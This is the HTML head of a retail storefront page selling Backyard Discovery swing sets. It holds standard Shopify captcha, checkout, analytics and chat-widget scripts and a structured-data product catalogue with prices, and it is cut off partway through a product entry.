<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.backyarddiscovery.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.backyarddiscovery.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.backyarddiscovery.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.backyarddiscovery.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.backyarddiscovery.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//www.backyarddiscovery.com/cdn/shop/t/348/assets/theme.css?v=207925279677873141765573334" rel="stylesheet" type="text/css" media="all" /><link href="//www.backyarddiscovery.com/cdn/shop/t/348/assets/custom.css?v=10191622734705022321769026935" rel="stylesheet" type="text/css" media="all" /><link href="//www.backyarddiscovery.com/cdn/shop/t/348/assets/app.css?v=38898252090513804031757705563" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="https://use.typekit.net/etw3uhk.css">
    <script async src="https://kit.fontawesome.com/23b9b03ff2.js" crossorigin="anonymous"></script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-W7DHMNG');
    </script>
    <!-- End Google Tag Manager -->

    <script>
      !(function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
          n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '944966955598060');
      fbq('track', 'PageView');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://www.facebook.com/tr?id=944966955598060&ev=PageView&noscript=1"
    ></noscript>
    
    

    

    <script>
      console.log('Spiceaddons');
      let spiceInterval;
      spiceInterval = setInterval(() => {
        if ('SPICEADDONS' in window) {
          window.SPICEADDONS = null;
          clearInterval(spiceInterval);
        }
      }, 100);
    </script>
    
    <link
      rel="alternate"
      href="https://www.backyarddiscovery.com/collections/swing-sets-playsets"
      hreflang="x-default"
    >
    <link
      rel="alternate"
      href="https://www.backyarddiscovery.com/collections/swing-sets-playsets"
      hreflang="en-us"
    >

    
    
      <link
        rel="alternate"
        href="https://www.backyarddiscovery.com/collections/swing-sets-playsets"
        hreflang="en-us"
      >
    
    
    
    
      <script type="text/javascript" charset="utf-8">
        (function (g, e, n, es, ys) {
          g['_genesysJs'] = e;
          g[e] =
            g[e] ||
            function () {
              (g[e].q = g[e].q || []).push(arguments);
            };
          g[e].t = 1 * new Date();
          g[e].c = es;
          ys = document.createElement('script');
          ys.async = 1;
          ys.src = n;
          ys.charset = 'utf-8';
          document.head.appendChild(ys);
        })(window, 'Genesys', 'https://apps.mypurecloud.com/genesys-bootstrap/genesys.min.js', {
          environment: 'prod',
          deploymentId: '08583256-57de-4212-9b73-bb6b35502e97',
        });

        // Set custom attributes for Genesys using Database.set
        window.addEventListener('load', function () {
          // Wait for Genesys to be available
          var genesysInterval = setInterval(function () {
            if (window.Genesys && typeof window.Genesys === 'function') {
              clearInterval(genesysInterval);

              // Get user timezone
              var userTimezone = Intl.DateTimeFormat().resolvedOptions().timeZone || 'unknown';

              // Get current page information
              var currentPage = {
                url: window.location.href,
                path: window.location.pathname,
                title: document.title,
                template: 'collection',
              };

              // Get cart information
              var cartInfo = {
                itemCount: 0,
                totalPrice: '0',
                currency: 'USD',
                items: []
              };

              // Get cart items
              

              // Set custom attributes using Database.set
              window.Genesys('command', 'Database.set', {
                messaging: {
                  customAttributes: {
                    customerTimezone: userTimezone,
                    currentPageUrl: currentPage.url,
                    currentPagePath: currentPage.path,
                    currentPageTitle: currentPage.title,
                    currentPageTemplate: currentPage.template,
                    // Cart information
                    cartItemCount: cartInfo.itemCount,
                    cartTotalPrice: cartInfo.totalPrice,
                    cartCurrency: cartInfo.currency,
                    cartItems: JSON.stringify(cartInfo.items)
                  }
                }
              });

              // Prevent auto-open on page load - close messenger if it opened automatically
              window.Genesys('command', 'Messenger.close');

              // Keep debug data for troubleshooting
              window.genesysDebugData = {
                userTimezone: userTimezone,
                currentPage: currentPage,
                cartInfo: cartInfo,
                customAttributes: {
                  customerTimezone: userTimezone,
                  currentPageUrl: currentPage.url,
                  currentPagePath: currentPage.path,
                  currentPageTitle: currentPage.title,
                  currentPageTemplate: currentPage.template,
                  cartItemCount: cartInfo.itemCount,
                  cartTotalPrice: cartInfo.totalPrice,
                  cartCurrency: cartInfo.currency,
                  cartItems: JSON.stringify(cartInfo.items)
                },
                timestamp: new Date().toISOString()
              };

            }
          }, 100);
        });
      </script>
    
  <!-- BEGIN app block: shopify://apps/timesact-pre-order/blocks/app-embed/bf6c109b-79b5-457c-8752-0e5e9e9676e7 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/attribuly/blocks/app-embed/cf8e8f22-4c4c-4d92-a8ed-8b49c1c9a9f7 --><link rel="dns-prefetch" href="https://tr.attribuly.com/" />
<script>
var attribuly = {
  url: 'https://tr.attribuly.com/v3-2/event',
  cfg_url: 'https://platform.api.attribuly.com/v2-1/other_id/get_shop_info',
  shop: {
    id: '5450041',
    domain: 'www.backyarddiscovery.com'
  }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/schema-app-total-schema-markup/blocks/schema-app/b2d40947-8d98-42df-9c82-6203d5c4f17c -->


<script type="application/ld+json" data-source="Shopify">
    {"@context":"http://schema.org","@type":"OfferCatalog","name":"Swing Sets","@id":"https://www.backyarddiscovery.com/collections/swing-sets-playsets#OfferCatalog","numberOfItems":41,"itemListOrder":"ItemListUnordered","itemListElement":[{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/canyon-creek#Product","name":"Canyon Creek Swing Set","url":"https://www.backyarddiscovery.com/products/canyon-creek","category":"Swing Sets","description":"Your little adventure-seekers will feel very accomplished after playing on our Canyon Creek Swing Se ...","gtin12":"752113390027","offers":{"@type":"AggregateOffer","name":"Canyon Creek Swing Set","highPrice":"2179.00","lowPrice":"1599.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":6,"@id":"https://www.backyarddiscovery.com/products/canyon-creek#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/canyon-creek#Brand"},"image":{"@type":"ImageObject","height":2000,"width":2000,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300026B_HERO.jpg?v=1736956395","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300026B_HERO.jpg?v=1736956395"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/white-canyon-creek-swing-set#Product","name":"Canyon Creek Swing Set \u2013 White","url":"https://www.backyarddiscovery.com/products/white-canyon-creek-swing-set","category":"Swing Sets","description":"Your little adventure-seekers will feel very accomplished after playing on our Canyon Creek Swing Se ...","gtin12":"752113390348","offers":{"@type":"AggregateOffer","name":"Canyon Creek Swing Set \u2013 White","highPrice":"2579.00","lowPrice":"1799.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/white-canyon-creek-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/white-canyon-creek-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300347-Canyon-White-Hero.jpg?v=1707158882","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300347-Canyon-White-Hero.jpg?v=1707158882"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/magnolia-falls-swing-set#Product","name":"Magnolia Falls Swing Set","url":"https://www.backyarddiscovery.com/products/magnolia-falls-swing-set","category":"Swing Sets","description":"Fun high, fun low, fun climbing up, and fun sliding down \u2014 the Magnolia Fallsswing set is overflow ...","gtin12":"752113390362","offers":{"@type":"AggregateOffer","name":"Magnolia Falls Swing Set","highPrice":"3089.00","lowPrice":"2199.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/magnolia-falls-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/magnolia-falls-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300361B-Magnolia-Hero-3_c80a703d-d72b-4a62-bed3-77d42e1f8012.jpg?v=1741968584","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300361B-Magnolia-Hero-3_c80a703d-d72b-4a62-bed3-77d42e1f8012.jpg?v=1741968584"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/whispering-point-swing-set#Product","name":"Whispering Point Swing Set","url":"https://www.backyarddiscovery.com/products/whispering-point-swing-set","category":"Swing Sets","description":"If you want a swing set that makes the kids go, \u201cYay!\u201d and other parents go, \u201cOooh,\u201d then th ...","gtin12":"752113390263","offers":{"@type":"AggregateOffer","name":"Whispering Point Swing Set","highPrice":"2689.00","lowPrice":"1799.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/whispering-point-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/whispering-point-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300262-WHISPERING-HERO.jpg?v=1703866036","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300262-WHISPERING-HERO.jpg?v=1703866036"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/timber-crossing-swing-set#Product","name":"Timber Crossing Swing Set","url":"https://www.backyarddiscovery.com/products/timber-crossing-swing-set","category":"Swing Sets","description":"Instead of choosing between exciting features and a stunning design, get both with the Timber Crossi ...","gtin12":"752113390355","offers":{"@type":"AggregateOffer","name":"Timber Crossing Swing Set","highPrice":"2919.00","lowPrice":"1999.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/timber-crossing-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/timber-crossing-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300354-TIMBER-HERO.jpg?v=1709315981","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300354-TIMBER-HERO.jpg?v=1709315981"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/skyfort-ii#Product","name":"Skyfort II Swing Set","url":"https://www.backyarddiscovery.com/products/skyfort-ii","category":"Swing Sets","description":"Building off the boundless fun of our original Skyfort with Tube Slide, the Skyfort II replaces the  ...","gtin12":"752113060135","offers":{"@type":"AggregateOffer","name":"Skyfort II Swing Set","highPrice":"3219.00","lowPrice":"2299.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/skyfort-ii#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/skyfort-ii#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/6113D-Skyfort-II-Hero.jpg?v=1745347330","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/6113D-Skyfort-II-Hero.jpg?v=1745347330"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/skyfort-ii-with-vac-slide#Product","name":"Skyfort II with Wave Slide","url":"https://www.backyarddiscovery.com/products/skyfort-ii-with-vac-slide","category":"Swing Sets","description":"Building off the boundless fun of our original Skyfort with Tube Slide, the Skyfort II With Wave Sli ...","gtin12":"752113196032","offers":{"@type":"AggregateOffer","name":"Skyfort II with Wave Slide","highPrice":"3219.00","lowPrice":"2299.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":6,"@id":"https://www.backyarddiscovery.com/products/skyfort-ii-with-vac-slide#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/skyfort-ii-with-vac-slide#Brand"},"image":{"@type":"ImageObject","height":3001,"width":3000,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/SkyfortWithGraySlideThumb.jpg?v=1714503862","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/SkyfortWithGraySlideThumb.jpg?v=1714503862"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/skyfort-with-tube-slide#Product","name":"Skyfort II With Spiral Tube Slide","url":"https://www.backyarddiscovery.com/products/skyfort-with-tube-slide","category":"Swing Sets","description":"With more than 12 unique features, our Skyfort Swing Set will elevate your kids\u2019 imaginations and  ...","gtin12":"752113091016","offers":{"@type":"AggregateOffer","name":"Skyfort II With Spiral Tube Slide","highPrice":"3489.00","lowPrice":"2499.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/skyfort-with-tube-slide#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/skyfort-with-tube-slide#Brand"},"image":{"@type":"ImageObject","height":3000,"width":3000,"url":"https://cdn.shopify.com/s/files/1/0545/0041/products/Skyfort-With-Tube-Slide-Main.jpg?v=1574702228","@id":"https://cdn.shopify.com/s/files/1/0545/0041/products/Skyfort-With-Tube-Slide-Main.jpg?v=1574702228"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/skyfort-iii#Product","name":"Skyfort III Swing Set","url":"https://www.backyarddiscovery.com/products/skyfort-iii","category":"Swing Sets","description":"Building off the boundless fun of our original Skyfort with Tube Slide, the Skyfort III replaces the ...","gtin12":"752113290044","offers":{"@type":"AggregateOffer","name":"Skyfort III Swing Set","highPrice":"3029.00","lowPrice":"2099.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/skyfort-iii#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/skyfort-iii#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/2200043_HERO-3.jpg?v=1742840623","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/2200043_HERO-3.jpg?v=1742840623"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/bristol-point-wooden-swing-set#Product","name":"Bristol Point Swing Set","url":"https://www.backyarddiscovery.com/products/bristol-point-wooden-swing-set","category":"Swing Sets","description":"Here is solid proof that playtime can be beautiful in all the ways. Our Bristol Point Swing Set has  ...","gtin12":"752113996014","offers":{"@type":"AggregateOffer","name":"Bristol Point Swing Set","highPrice":"2559.00","lowPrice":"1799.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/bristol-point-wooden-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/bristol-point-wooden-swing-set#Brand"},"image":{"@type":"ImageObject","height":3000,"width":3000,"url":"https://cdn.shopify.com/s/files/1/0545/0041/products/Bristol-Point-Wooden-Swing-Set.jpg?v=1579278711","@id":"https://cdn.shopify.com/s/files/1/0545/0041/products/Bristol-Point-Wooden-Swing-Set.jpg?v=1579278711"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/tacoma-falls#Product","name":"Tacoma Falls Swing Set","url":"https://www.backyarddiscovery.com/products/tacoma-falls","category":"Swing Sets","description":"Double the slides and more than double the fun with our Tacoma Falls Swing Set, featuring both a twi ...","gtin12":"752113992023","offers":{"@type":"AggregateOffer","name":"Tacoma Falls Swing Set","highPrice":"2879.00","lowPrice":"2099.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/tacoma-falls#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/tacoma-falls#Brand"},"image":{"@type":"ImageObject","height":3000,"width":3000,"url":"https://cdn.shopify.com/s/files/1/0545/0041/products/Tacoma-Falls-Wave-Slide-Main.jpg?v=1611700560","@id":"https://cdn.shopify.com/s/files/1/0545/0041/products/Tacoma-Falls-Wave-Slide-Main.jpg?v=1611700560"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/shenandoah-wooden-swing-set#Product","name":"Shenandoah Swing Set","url":"https://www.backyarddiscovery.com/products/shenandoah-wooden-swing-set","category":"Swing Sets","description":"Begin with an invigorating stint on the two belt-swings or the trapeze bar. \u00a0Next, hike up the rock ...","gtin12":"752113654938","offers":{"@type":"AggregateOffer","name":"Shenandoah Swing Set","highPrice":"2409.00","lowPrice":"1599.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/shenandoah-wooden-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/shenandoah-wooden-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/65413B-Hero.jpg?v=1697816690","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/65413B-Hero.jpg?v=1697816690"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/woodridge-elite-wooden-swing-set#Product","name":"Woodridge Elite Swing Set","url":"https://www.backyarddiscovery.com/products/woodridge-elite-wooden-swing-set","category":"Swing Sets","description":"Our Woodridge Elite Swing Set gives new meaning to the phrase \u201cDecked out!\u201d Its sprawling top le ...","gtin12":"752113801080","offers":{"@type":"AggregateOffer","name":"Woodridge Elite Swing Set","highPrice":"3279.00","lowPrice":"2299.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":6,"@id":"https://www.backyarddiscovery.com/products/woodridge-elite-wooden-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/woodridge-elite-wooden-swing-set#Brand"},"image":{"@type":"ImageObject","height":2000,"width":2000,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/Woodridge-Elite-Thumb.jpg?v=1690817553","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/Woodridge-Elite-Thumb.jpg?v=1690817553"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/cedar-cove-wooden-swing-set#Product","name":"Cedar Cove Swing Set","url":"https://www.backyarddiscovery.com/products/cedar-cove-wooden-swing-set","category":"Swing Sets","description":"Boredom isn\u2019t an option with our Cedar Cove Swing Set. It\u2019s action-packed with a full assortment ...","gtin12":"752113091054","offers":{"@type":"AggregateOffer","name":"Cedar Cove Swing Set","highPrice":"2779.00","lowPrice":"1999.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/cedar-cove-wooden-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/cedar-cove-wooden-swing-set#Brand"},"image":{"@type":"ImageObject","height":3000,"width":3000,"url":"https://cdn.shopify.com/s/files/1/0545/0041/products/Cedar-Cove-Swing-Set-Main.jpg?v=1600203563","@id":"https://cdn.shopify.com/s/files/1/0545/0041/products/Cedar-Cove-Swing-Set-Main.jpg?v=1600203563"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/endeavor-swing-set#Product","name":"Endeavor Swing Set","url":"https://www.backyarddiscovery.com/products/endeavor-swing-set","category":"Swing Sets","description":"If you\u2019ve got an active kid who loves to climb, our Endeavor Swing Set raises the bar\u2026and the ro ...","gtin12":"752113390034","offers":{"@type":"AggregateOffer","name":"Endeavor Swing Set","highPrice":"2729.00","lowPrice":"1999.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":6,"@id":"https://www.backyarddiscovery.com/products/endeavor-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/endeavor-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/EndeavorMainGray-Thumb.jpg?v=1684515271","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/EndeavorMainGray-Thumb.jpg?v=1684515271"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/endeavor-ii-swing-set#Product","name":"Endeavor II Swing Set","url":"https://www.backyarddiscovery.com/products/endeavor-ii-swing-set","category":"Swing Sets","description":"Get ready to watch your kids climb to the peak of Mt. Fun with our Endeavor II Swing Set.\u00a0\u00a0\nFeatur ...","gtin12":"752113290136","offers":{"@type":"AggregateOffer","name":"Endeavor II Swing Set","highPrice":"2399.00","lowPrice":"1599.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":6,"@id":"https://www.backyarddiscovery.com/products/endeavor-ii-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/endeavor-ii-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/1-EndeavorIIGrayMain2.jpg?v=1706913180","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/1-EndeavorIIGrayMain2.jpg?v=1706913180"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/sterling-point-swing-set#Product","name":"Sterling Point Swing Set","url":"https://www.backyarddiscovery.com/products/sterling-point-swing-set","category":"Swing Sets","description":"Deciding between rock walls, fun slides, web swings, and more? Get it all with our Sterling Point Sw ...","gtin12":"752113290228","offers":{"@type":"AggregateOffer","name":"Sterling Point Swing Set","highPrice":"2919.00","lowPrice":"1999.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":6,"@id":"https://www.backyarddiscovery.com/products/sterling-point-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/sterling-point-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300057_HERO_Gray_Slide_With_Kids_9abe1026-0b38-45a5-82c2-0a0ea551e5a2.jpg?v=1743024318","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/2300057_HERO_Gray_Slide_With_Kids_9abe1026-0b38-45a5-82c2-0a0ea551e5a2.jpg?v=1743024318"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/woodland-wooden-swing-set#Product","name":"Woodland Swing Set","url":"https://www.backyarddiscovery.com/products/woodland-wooden-swing-set","category":"Swing Sets","description":"Enjoy the enchanting charm of a forest cottage with Backyard Discovery\u2019s Woodland Swing Set, where ...","gtin12":"752113960145","offers":{"@type":"AggregateOffer","name":"Woodland Swing 